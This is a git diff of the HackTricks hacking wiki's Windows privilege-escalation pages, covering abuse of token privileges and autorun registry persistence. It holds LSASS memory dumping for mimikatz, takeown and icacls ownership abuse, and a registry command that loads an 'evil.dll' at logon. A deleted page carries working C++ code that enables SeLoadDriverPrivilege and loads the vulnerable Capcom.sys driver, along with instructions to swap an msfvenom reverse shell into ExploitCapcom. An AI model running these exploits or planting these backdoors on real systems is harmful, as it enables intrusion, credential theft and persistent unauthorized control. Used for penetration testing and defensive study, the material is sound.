+- **Conditions for Token Impersonation:** Successful impersonation requires the target token to belong to the same user and have an integrity level that is less or equal to the integrity level of the process attempting impersonation.
+- **Creation and Modification of Impersonation Tokens:** Users can create an impersonation token and enhance it by adding a privileged group's SID (Security Identifier).
-{% content-ref url="abuse-seloaddriverprivilege.md" %}
-[abuse-seloaddriverprivilege.md](abuse-seloaddriverprivilege.md)
-{% endcontent-ref %}
+### SeLoadDriverPrivilege
-### SeTakeOwnershipPrivilege (3.1.8)
+Thi privilege allows to **load and unload device drivers** with the creation of a registry entry with specific values for `ImagePath` and `Type`. Since direct write access to `HKLM` (HKEY_LOCAL_MACHINE) is restricted, `HKCU` (HKEY_CURRENT_USER) must be utilized instead. However, to make `HKCU` recognizable to the kernel for driver configuration, a specific path must be followed.
-This privilege is very similar to **SeRestorePrivilege**.\
-It allows a process to “**take ownership of an object** without being granted discretionary access” by granting the WRITE\_OWNER access right.\
-First, you have to **take ownership of the registry key** that you are going to write on and **modify the DACL** so you can write on it.
+This path is `\Registry\User\\System\CurrentControlSet\Services\DriverName`, where `` is the Relative Identifier of the current user. Inside `HKCU`, this entire path must be created, and two values need to be set:
+- `ImagePath`, which is the path to the binary to be executed
+- `Type`, with a value of `SERVICE_KERNEL_DRIVER` (`0x00000001`).
+
+**Steps to Follow:**
+1. Access `HKCU` instead of `HKLM` due to restricted write access.
+2. Create the path `\Registry\User\\System\CurrentControlSet\Services\DriverName` within `HKCU`, where `` represents the current user's Relative Identifier.
+3. Set the `ImagePath` to the binary's execution path.
+4. Assign the `Type` as `SERVICE_KERNEL_DRIVER` (`0x00000001`).
+
+```python
+# Example Python code to set the registry values
+import winreg as reg
+
+# Define the path and values
+path = r'Software\YourPath\System\CurrentControlSet\Services\DriverName' # Adjust 'YourPath' as needed
+key = reg.OpenKey(reg.HKEY_CURRENT_USER, path, 0, reg.KEY_WRITE)
+reg.SetValueEx(key, "ImagePath", 0, reg.REG_SZ, "path_to_binary")
+reg.SetValueEx(key, "Type", 0, reg.REG_DWORD, 0x00000001)
+reg.CloseKey(key)
+```
+
+More ways to abuse this privilege in [https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges#seloaddriverprivilege](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges#seloaddriverprivilege)
+
+### SeTakeOwnershipPrivilege
+
+This is similar to to **SeRestorePrivilege**. Its primary function allows a process to **assume ownership of an object**, circumventing the requirement for explicit discretionary access through the provision of WRITE_OWNER access rights. The process involves first securing ownership of the intended registry key for writing purposes, then altering the DACL to enable write operations.
```bash
takeown /f 'C:\some\file.txt' #Now the file is owned by you
@@ -105,14 +120,13 @@ icacls 'C:\some\file.txt' /grant :F #Now you have full access
c:\inetpub\wwwwroot\web.config
```
-### SeDebugPrivilege (3.1.9)
+### SeDebugPrivilege
-It allows the holder to **debug another process**, this includes reading and **writing** to that **process' memory.**\
-There are a lot of various **memory injection** strategies that can be used with this privilege that evade a majority of AV/HIPS solutions.
+This privilege permits the **debug other processes**, including to read and write in the memore. Various strategies for memory injection, capable of evading most antivirus and host intrusion prevention solutions, can be employed with this privilege.
#### Dump memory
-One example of **abuse of this privilege** is to run [ProcDump](https://docs.microsoft.com/en-us/sysinternals/downloads/procdump) from the [SysInternals](https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite) to **dump a process memory**. For example, the **Local Security Authority Subsystem Service (**[**LSASS**](https://en.wikipedia.org/wiki/Local\_Security\_Authority\_Subsystem\_Service)**)** process, which stores user credentials after a user logs on to a system.
+You could use [ProcDump](https://docs.microsoft.com/en-us/sysinternals/downloads/procdump) from the [SysInternals Suite](https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite) to **capture the memory of a process**. Specifically, this can apply to the **Local Security Authority Subsystem Service ([LSASS](https://en.wikipedia.org/wiki/Local_Security_Authority_Subsystem_Service))** process, which is responsible for storing user credentials once a user has successfully logged into a system.
You can then load this dump in mimikatz to obtain passwords:
@@ -145,7 +159,7 @@ The **tokens that appear as Disabled** can be enable, you you actually can abuse
### Enable All the tokens
-You can use the script [**EnableAllTokenPrivs.ps1**](https://raw.githubusercontent.com/fashionproof/EnableAllTokenPrivs/master/EnableAllTokenPrivs.ps1) to enable all the tokens:
+If you have tokens disables, you can use the script [**EnableAllTokenPrivs.ps1**](https://raw.githubusercontent.com/fashionproof/EnableAllTokenPrivs/master/EnableAllTokenPrivs.ps1) to enable all the tokens:
```powershell
.\EnableAllTokenPrivs.ps1
@@ -156,7 +170,7 @@ Or the **script** embed in this [**post**](https://www.leeholmes.com/adjusting-t
## Table
-Full token privileges cheatsheet at [https://github.com/gtworek/Priv2Admin](https://github.com/gtworek/Priv2Admin), summary below will only list direct ways to exploit the privilege to obtain an admin session or read sensitive files.\\
+Full token privileges cheatsheet at [https://github.com/gtworek/Priv2Admin](https://github.com/gtworek/Priv2Admin), summary below will only list direct ways to exploit the privilege to obtain an admin session or read sensitive files.
| Privilege | Impact | Tool | Execution path | Remarks |
| -------------------------- | ----------- | ----------------------- | -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ |
@@ -181,7 +195,7 @@ Full token privileges cheatsheet at [https://github.com/gtworek/Priv2Admin](http
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/abuse-seloaddriverprivilege.md b/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/abuse-seloaddriverprivilege.md
deleted file mode 100644
index ba44dff11..000000000
--- a/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/abuse-seloaddriverprivilege.md
+++ /dev/null
@@ -1,262 +0,0 @@
-# Abuse SeLoadDriverPrivilege
-
-
-
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
-
-
-
-## SeLoadDriverPrivilege
-
-A very dangerous privilege to assign to any user - it allows the user to load kernel drivers and execute code with kernel privilges aka `NT\System`. See how `offense\spotless` user has this privilege:
-
-
-
-`Whoami /priv` shows the privilege is disabled by default:
-
-
-
-However, the below code allows enabling that privilege fairly easily:
-
-{% code title="privileges.cpp" %}
-```c
-#include "stdafx.h"
-#include
-#include
-
-int main()
-{
- TOKEN_PRIVILEGES tp;
- LUID luid;
- bool bEnablePrivilege(true);
- HANDLE hToken(NULL);
- OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
-
- if (!LookupPrivilegeValue(
- NULL, // lookup privilege on local system
- L"SeLoadDriverPrivilege", // privilege to lookup
- &luid)) // receives LUID of privilege
- {
- printf("LookupPrivilegeValue error: %un", GetLastError());
- return FALSE;
- }
- tp.PrivilegeCount = 1;
- tp.Privileges[0].Luid = luid;
-
- if (bEnablePrivilege) {
- tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
- }
-
- // Enable the privilege or disable all privileges.
- if (!AdjustTokenPrivileges(
- hToken,
- FALSE,
- &tp,
- sizeof(TOKEN_PRIVILEGES),
- (PTOKEN_PRIVILEGES)NULL,
- (PDWORD)NULL))
- {
- printf("AdjustTokenPrivileges error: %x", GetLastError());
- return FALSE;
- }
-
- system("cmd");
- return 0;
-}
-```
-{% endcode %}
-
-We compile the above, execute and the privilege `SeLoadDriverPrivilege` is now enabled:
-
-
-
-### Capcom.sys Driver Exploit
-
-To further prove the `SeLoadDriverPrivilege` is dangerous, let's **exploit it to elevate privileges**.
-
-You can load a new driver using **NTLoadDriver:**
-
-```cpp
-NTSTATUS NTLoadDriver(
- _In_ PUNICODE_STRING DriverServiceName
-);
-```
-
-By default the driver service name should be under `\Registry\Machine\System\CurrentControlSet\Services\`
-
-But, according with to the **documentation** you **could** also **use** paths under **HKEY\_CURRENT\_USER**, so you could **modify** a **registry** there to **load arbitrary drivers** on the system.\
-The relevant parameters that must be defined in the new registry are:
-
-* **ImagePath:** REG\_EXPAND\_SZ type value which specifies the driver path. In this context, the path should be a directory with modification permissions by the non-privileged user.
-* **Type**: Value of type REG\_WORD in which the type of the service is indicated. For our purpose, the value should be defined as SERVICE\_KERNEL\_DRIVER (0x00000001).
-
-Therefore you could create a new registry in **`\Registry\User\\System\CurrentControlSet\MyService`** indicating in **ImagePath** the path to the driver and in **Type** the with value 1 and use those values on the exploit (you can obtain the User SID using: `Get-ADUser -Identity 'USERNAME' | select SID` or `(New-Object System.Security.Principal.NTAccount("USERNAME")).Translate([System.Security.Principal.SecurityIdentifier]).value`
-
-```bash
-PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
-PCWSTR pPathSourceReg = L"\\Registry\\User\\\\System\\CurrentControlSet\\MyService";
-```
-
-The first one declares a string variable indicating where the vulnerable **Capcom.sys** driver is located on the victim system and the second one is a string variable indicating a service name that will be used (could be any service).\
-Note, that the **driver must be signed by Windows** so you cannot load arbitrary drivers. But, **Capcom.sys** **can be abused to execute arbitrary code and is signed by Windows**, so the goal is to load this driver and exploit it.
-
-Load the driver:
-
-```c
-#include "stdafx.h"
-#include
-#include
-#include
-#include
-#include
-#include
-#include "stdafx.h"
-
-NTSTATUS(NTAPI *NtLoadDriver)(IN PUNICODE_STRING DriverServiceName);
-VOID(NTAPI *RtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
-NTSTATUS(NTAPI *NtUnloadDriver)(IN PUNICODE_STRING DriverServiceName);
-
-int main()
-{
- TOKEN_PRIVILEGES tp;
- LUID luid;
- bool bEnablePrivilege(true);
- HANDLE hToken(NULL);
- OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
-
- if (!LookupPrivilegeValue(
- NULL, // lookup privilege on local system
- L"SeLoadDriverPrivilege", // privilege to lookup
- &luid)) // receives LUID of privilege
- {
- printf("LookupPrivilegeValue error: %un", GetLastError());
- return FALSE;
- }
- tp.PrivilegeCount = 1;
- tp.Privileges[0].Luid = luid;
-
- if (bEnablePrivilege) {
- tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
- }
-
- // Enable the privilege or disable all privileges.
- if (!AdjustTokenPrivileges(
- hToken,
- FALSE,
- &tp,
- sizeof(TOKEN_PRIVILEGES),
- (PTOKEN_PRIVILEGES)NULL,
- (PDWORD)NULL))
- {
- printf("AdjustTokenPrivileges error: %x", GetLastError());
- return FALSE;
- }
-
- //system("cmd");
- // below code for loading drivers is taken from https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/RDI/dll/NtLoadDriver.h
- std::cout << "[+] Set Registry Keys" << std::endl;
- NTSTATUS st1;
- UNICODE_STRING pPath;
- UNICODE_STRING pPathReg;
- PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
- PCWSTR pPathSourceReg = L"\\Registry\\User\\\\System\\CurrentControlSet\\MyService";
- const char NTDLL[] = { 0x6e, 0x74, 0x64, 0x6c, 0x6c, 0x2e, 0x64, 0x6c, 0x6c, 0x00 };
- HMODULE hObsolete = GetModuleHandleA(NTDLL);
- *(FARPROC *)&RtlInitUnicodeString = GetProcAddress(hObsolete, "RtlInitUnicodeString");
- *(FARPROC *)&NtLoadDriver = GetProcAddress(hObsolete, "NtLoadDriver");
- *(FARPROC *)&NtUnloadDriver = GetProcAddress(hObsolete, "NtUnloadDriver");
-
- RtlInitUnicodeString(&pPath, pPathSource);
- RtlInitUnicodeString(&pPathReg, pPathSourceReg);
- st1 = NtLoadDriver(&pPathReg);
- std::cout << "[+] value of st1: " << st1 << "\n";
- if (st1 == ERROR_SUCCESS) {
- std::cout << "[+] Driver Loaded as Kernel..\n";
- std::cout << "[+] Press [ENTER] to unload driver\n";
- }
-
- getchar();
- st1 = NtUnloadDriver(&pPathReg);
- if (st1 == ERROR_SUCCESS) {
- std::cout << "[+] Driver unloaded from Kernel..\n";
- std::cout << "[+] Press [ENTER] to exit\n";
- getchar();
- }
-
- return 0;
-}
-```
-
-Once the above code is compiled and executed, we can see that our malicious `Capcom.sys` driver gets loaded onto the victim system:
-
-
-
-Download: [Capcom.sys - 10KB](https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/assets%2F-LFEMnER3fywgFHoroYn%2F-LTyWsUdKa48PyMRyZ4I%2F-LTyZ9IkoofuWRxlNpUG%2FCapcom.sys?alt=media\&token=e4417fb3-f2fd-42ef-9000-d410bc6ceb54)
-
-**No it's time to abuse the loaded driver to execute arbitrary code.**
-
-You can download exploits from [https://github.com/tandasat/ExploitCapcom](https://github.com/tandasat/ExploitCapcom) and [https://github.com/zerosum0x0/puppetstrings](https://github.com/zerosum0x0/puppetstrings) and execute it on the system to elevate our privileges to `NT Authority\System`:
-
-
-
-### No Gui
-
-If we **do not have GUI access** to the target, we will have to modify the **`ExploitCapcom.cpp`** code before compiling. Here we can edit line 292 and replace `C:\\Windows\\system32\\cmd.exe"` with, say, a reverse shell binary created with `msfvenom`, for example: `c:\ProgramData\revshell.exe`.
-
-Code: c
-
-```c
-// Launches a command shell process
-static bool LaunchShell()
-{
- TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
- PROCESS_INFORMATION ProcessInfo;
- STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
- if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
- CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
- &ProcessInfo))
- {
- return false;
- }
-
- CloseHandle(ProcessInfo.hThread);
- CloseHandle(ProcessInfo.hProcess);
- return true;
-}
-```
-
-The `CommandLine` string in this example would be changed to:
-
-Code: c
-
-```c
- TCHAR CommandLine[] = TEXT("C:\\ProgramData\\revshell.exe");
-```
-
-We would set up a listener based on the `msfvenom` payload we generated and hopefully receive a reverse shell connection back when executing `ExploitCapcom.exe`. If a reverse shell connection is blocked for some reason, we can try a bind shell or exec/add user payload.
-
-### Auto
-
-You can use [https://github.com/TarlogicSecurity/EoPLoadDriver/](https://github.com/TarlogicSecurity/EoPLoadDriver/) to **automatically enable** the **privilege**, **create** the **registry key** under HKEY\_CURRENT\_USER and **execute NTLoadDriver** indicating the registry key that you want to create and the path to the driver:
-
-.png>)
-
-Then, you will need to download a **Capcom.sys** exploit and use it to escalate privileges.
-
-
-
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
-
-
diff --git a/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.md b/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.md
index f14aa28e2..52e3089bf 100644
--- a/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.md
+++ b/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.md
@@ -60,7 +60,7 @@ Get-ChildItem "C:\Users\$env:USERNAME\Start Menu\Programs\Startup"
## Registry
{% hint style="info" %}
-Note: The **Wow6432Node** registry entry indicates that you are running a 64-bit Windows version. The operating system uses this key to display a separate view of HKEY\_LOCAL\_MACHINE\SOFTWARE for 32-bit applications that run on 64-bit Windows versions.
+[Note from here](https://answers.microsoft.com/en-us/windows/forum/all/delete-registry-key/d425ae37-9dcc-4867-b49c-723dcd15147f): The **Wow6432Node** registry entry indicates that you are running a 64-bit Windows version. The operating system uses this key to display a separate view of HKEY\_LOCAL\_MACHINE\SOFTWARE for 32-bit applications that run on 64-bit Windows versions.
{% endhint %}
### Runs
@@ -79,7 +79,7 @@ Note: The **Wow6432Node** registry entry indicates that you are running a 64-bit
* `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Runonce`
* `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx`
-Run and RunOnce registry keys cause programs to run each time that a user logs on. The data value for a key is a command line no longer than 260 characters.
+Registry keys known as **Run** and **RunOnce** are designed to automatically execute programs every time a user logs into the system. The command line assigned as a key's data value is limited to 260 characters or less.
**Service runs** (can control automatic startup of services during boot):
@@ -97,7 +97,11 @@ Run and RunOnce registry keys cause programs to run each time that a user logs o
* `HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx`
* `HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceEx`
-It's not created by default on Windows Vista and newer. Registry run key entries can reference programs directly or list them as a dependency. For example, it is possible to load a DLL at logon using a "Depend" key with RunOnceEx: `reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\temp\evil[.]dll"`
+On Windows Vista and later versions, the **Run** and **RunOnce** registry keys are not automatically generated. Entries in these keys can either directly start programs or specify them as dependencies. For instance, to load a DLL file at logon, one could use the **RunOnceEx** registry key along with a "Depend" key. This is demonstrated by adding a registry entry to execute "C:\\temp\\evil.dll" during the system start-up:
+
+```
+reg add HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnceEx\\0001\\Depend /v 1 /d "C:\\temp\\evil.dll"
+```
{% hint style="info" %}
**Exploit 1**: If you can write inside any of the mentioned registry inside **HKLM** you can escalate privileges when a different user logs in.
@@ -170,7 +174,7 @@ Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\Ru
* `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders`
* `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders`
-Any shortcut created to the location pointed by subkey Startup will launch the service during logon/reboot. Start up location is specified both at Local Machine and Current User.
+Shortcuts placed in the **Startup** folder will automatically trigger services or applications to launch during user logon or system reboot. The **Startup** folder's location is defined in the registry for both the **Local Machine** and **Current User** scopes. This means any shortcut added to these specified **Startup** locations will ensure the linked service or program starts up following the logon or reboot process, making it a straightforward method for scheduling programs to run automatically.
{% hint style="info" %}
If you can overwrite any \[User] Shell Folder under **HKLM**, you will e able to point it to a folder controlled by you and place a backdoor that will be executed anytime a user logs in the system escalating privileges.
@@ -192,8 +196,7 @@ Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion
`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`
-Usually, **Userinit** key points to userinit.exe but if this key can be altered, then that exe will also launch by Winlogon.\
-**Shell** key should point to explorer.exe.
+Typically, the **Userinit** key is set to **userinit.exe**. However, if this key is modified, the specified executable will also be launched by **Winlogon** upon user logon. Similarly, the **Shell** key is intended to point to **explorer.exe**, which is the default shell for Windows.
```bash
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit"
@@ -222,30 +225,23 @@ Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion
### AlternateShell
-Path: **`HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot`**
+### Changing the Safe Mode Command Prompt
-Under the registry key `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot` is the value **AlternateShell**, which by default is set to `cmd.exe` (the command prompt). When you press F8 during startup and select "Safe Mode with Command Prompt," the system uses this alternate shell.\
-You can, however, create a boot option so that you don't have to press F8, then select "Safe Mode with Command Prompt."
+In the Windows Registry under `HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot`, there's a **`AlternateShell`** value set by default to `cmd.exe`. This means when you choose "Safe Mode with Command Prompt" during startup (by pressing F8), `cmd.exe` is used. But, it's possible to set up your computer to automatically start in this mode without needing to press F8 and manually select it.
-1. Edit the boot.ini (c:\boot.ini) file attributes to make the file nonread-only, nonsystem, and nonhidden (attrib c:\boot.ini -r -s -h).
-2. Open boot.ini.
-3. Add a line similar to the following: `multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SAFEBOOT:MINIMAL(ALTERNATESHELL)`
-4. Save the file.
-5. Reapply the correct permissions (attrib c:\boot.ini +r +s +h).
+Steps to create a boot option for automatically starting in "Safe Mode with Command Prompt":
-Info from [here](https://www.itprotoday.com/cloud-computing/how-can-i-add-boot-option-starts-alternate-shell).
+1. Change attributes of the `boot.ini` file to remove read-only, system, and hidden flags: `attrib c:\boot.ini -r -s -h`
+2. Open `boot.ini` for editing.
+3. Insert a line like: `multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SAFEBOOT:MINIMAL(ALTERNATESHELL)`
+4. Save changes to `boot.ini`.
+5. Reapply the original file attributes: `attrib c:\boot.ini +r +s +h`
-{% hint style="info" %}
-**Exploit 1:** If you can modify this registry key you can point your backdoor
-{% endhint %}
+- **Exploit 1:** Changing the **AlternateShell** registry key allows for custom command shell setup, potentially for unauthorized access.
+- **Exploit 2 (PATH Write Permissions):** Having write permissions to any part of the system **PATH** variable, especially before `C:\Windows\system32`, lets you execute a custom `cmd.exe`, which could be a backdoor if the system is started in Safe Mode.
+- **Exploit 3 (PATH and boot.ini Write Permissions):** Writing access to `boot.ini` enables automatic Safe Mode startup, facilitating unauthorized access on the next reboot.
-{% hint style="info" %}
-**Exploit 2 (PATH write permissions)**: If you have write permission on any folder of the system **PATH** before _C:\Windows\system32_ (or if you can change it) you can create a cmd.exe file and if someone initiates the machine in Safe Mode your backdoor will be executed.
-{% endhint %}
-
-{% hint style="info" %}
-**Exploit 3 (PATH write permissions and boot.ini write permissions)**: If you can write boot.ini, you can automate the startup in safe mode for the next reboot.
-{% endhint %}
+To check the current **AlternateShell** setting, use these commands:
```bash
reg query HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot /v AlternateShell
@@ -254,25 +250,28 @@ Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co
### Installed Component
-* `HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components`
-* `HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components`
-* `HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components`
-* `HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components`
+Active Setup is a feature in Windows that **initiates before the desktop environment is fully loaded**. It prioritizes the execution of certain commands, which must complete before the user logon proceeds. This process occurs even before other startup entries, such as those in the Run or RunOnce registry sections, are triggered.
-Active Setup runs before the Desktop appears. Commands started by Active Setup run synchronously, blocking the logon while they are executing. Active Setup is executed before any Run or RunOnce registry entries are evaluated.
+Active Setup is managed through the following registry keys:
-Inside those keys you will find more keys and each for those will home some interesting key-values. The most interesting ones are:
+- `HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components`
+- `HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components`
+- `HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components`
+- `HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components`
-* **IsInstalled:**
- * 0: The component’s command will not run.
- * 1: The component’s command will be run once per user. This is the default (if the IsInstalled value does not exist).
-* **StubPath**
- * Format: Any valid command line, e.g. “notepad”
- * This is the command that is executed if Active Setup determines this component needs to run during logon.
+Within these keys, various subkeys exist, each corresponding to a specific component. Key values of particular interest include:
-{% hint style="info" %}
-If you could write/overwrite on any Key with _**IsInstalled == "1"**_ the key **StubPath**, you could point it to a backdoor and escalate privileges. Also, if you could overwrite any **binary** pointed by any **StubPath** key you could be able to escalate privileges.
-{% endhint %}
+- **IsInstalled:**
+ - `0` indicates the component's command will not execute.
+ - `1` means the command will execute once for each user, which is the default behavior if the `IsInstalled` value is missing.
+- **StubPath:** Defines the command to be executed by Active Setup. It can be any valid command line, such as launching `notepad`.
+
+**Security Insights:**
+
+- Modifying or writing to a key where **`IsInstalled`** is set to `"1"` with a specific **`StubPath`** can lead to unauthorized command execution, potentially for privilege escalation.
+- Altering the binary file referenced in any **`StubPath`** value could also achieve privilege escalation, given sufficient permissions.
+
+To inspect the **`StubPath`** configurations across Active Setup components, these commands can be used:
```bash
reg query "HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
@@ -283,20 +282,26 @@ reg query "HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components
### Browser Helper Objects
-* `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects`
-* `HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects`
+### Overview of Browser Helper Objects (BHOs)
-A **Browser Helper Object** (**BHO**) is a DLL module designed as a plugin for Microsoft's Internet Explorer web browser to provide added functionality. These modules are executed for each new instance of Internet Explorer and for each new instance of Windows Explorer. However, a BHO can be prevented to be executed by each instance of Explorer setting the key **NoExplorer** to 1.
+Browser Helper Objects (BHOs) are DLL modules that add extra features to Microsoft's Internet Explorer. They load into Internet Explorer and Windows Explorer on each start. Yet, their execution can be blocked by setting **NoExplorer** key to 1, preventing them from loading with Windows Explorer instances.
-BHOs are still supported as of Windows 10, through Internet Explorer 11, while BHOs are not supported in the default web browser Microsoft Edge.
+BHOs are compatible with Windows 10 via Internet Explorer 11 but are not supported in Microsoft Edge, the default browser in newer versions of Windows.
+
+To explore BHOs registered on a system, you can inspect the following registry keys:
+
+- `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects`
+- `HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects`
+
+Each BHO is represented by its **CLSID** in the registry, serving as a unique identifier. Detailed information about each CLSID can be found under `HKLM\SOFTWARE\Classes\CLSID\{}`.
+
+For querying BHOs in the registry, these commands can be utilized:
```bash
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
```
-Note that the registry will contain 1 new registry per each dll and it will be represented by the **CLSID**. You can find the CLSID info in `HKLM\SOFTWARE\Classes\CLSID\{}`
-
### Internet Explorer Extensions
* `HKLM\Software\Microsoft\Internet Explorer\Extensions`
@@ -345,13 +350,14 @@ autorunsc.exe -m -nobanner -a * -ct /accepteula
## More
-Find more Autoruns like registries in [https://www.microsoftpressstore.com/articles/article.aspx?p=2762082\&seqNum=2](https://www.microsoftpressstore.com/articles/article.aspx?p=2762082\&seqNum=2)
+**Find more Autoruns like registries in [https://www.microsoftpressstore.com/articles/article.aspx?p=2762082\&seqNum=2](https://www.microsoftpressstore.com/articles/article.aspx?p=2762082\&seqNum=2)**
## References
